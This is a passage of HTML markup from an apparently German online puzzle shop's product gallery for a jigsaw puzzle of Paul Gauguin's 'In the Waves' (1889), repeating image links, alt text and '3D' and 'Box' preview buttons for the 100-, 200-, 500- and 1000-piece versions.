                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup4.png?v=1638151882','box')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup4_medium_crop_center@2x.png?v=1638151882" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup5.png?v=1638151887" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup5.png?v=1638151887','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup5.png?v=1638151887','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup5_medium_crop_center@2x.png?v=1638151887" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup6.png?v=1638151890','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_100DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_100DE_mockup6_medium_crop_center@2x.png?v=1638151890" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 100 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup4.png?v=1638150020" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup4.png?v=1638150020','puzzle')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup4.png?v=1638150020','box')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup4_medium_crop_center@2x.png?v=1638150020" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup5.png?v=1638150023" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup5.png?v=1638150023','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup5.png?v=1638150023','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup5_medium_crop_center@2x.png?v=1638150023" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_1000DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup6.png?v=1638150026','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_1000DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_1000DE_mockup6_medium_crop_center@2x.png?v=1638150026" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 1000 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup2.png?v=1638143740" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup2.png?v=1638143740','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup2.png?v=1638143740','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup2_medium_crop_center@2x.png?v=1638143740" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup3.png?v=1638143743" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup3.png?v=1638143743','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup3.png?v=1638143743','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_500DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup3_medium_crop_center@2x.png?v=1638143743" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 500 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup1.png?v=1638146408" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup1.png?v=1638146408','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup1.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup1.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup1.png?v=1638146408','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht1" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup1.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup1_medium_crop_center@2x.png?v=1638146408" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht1" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup2.png?v=1638146411" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup2.png?v=1638146411','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup2.png?v=1638146411','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht2" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup2_medium_crop_center@2x.png?v=1638146411" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht2" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup3.png?v=1638146414" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup3.png?v=1638146414','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup3.png?v=1638146414','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht3" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup3_medium_crop_center@2x.png?v=1638146414" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel Ansicht3" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup4.png?v=1638146417" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup4.png?v=1638146417','puzzle')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup4.png?v=1638146417','box')"  data-key="puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup4_medium_crop_center@2x.png?v=1638146417" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin puzzleplate In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup5.png?v=1638146422" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup5.png?v=1638146422','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup5.png?v=1638146422','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup5_medium_crop_center@2x.png?v=1638146422" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424','puzzle')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a3ad629533f1f2abceebc7_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup6.png?v=1638146424','box')"  data-key="In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel 3D Modell" data-imageurl="61a3ad629533f1f2abceebc7_200DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_200DE_mockup6_medium_crop_center@2x.png?v=1638146424" alt="Darstellung des Puzzle Motivs In the Waves (Dans les Vagues) (1889) by Paul Gauguin In the Waves (Dans les Vagues) (1889) by Paul Gauguin 200 Puzzle Schachtel 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/61a3ad629533f1f2abceebc7_500DE_mockup4.png?v=1638143748" > 
                          
                          
                          <!-- 3D Code -->
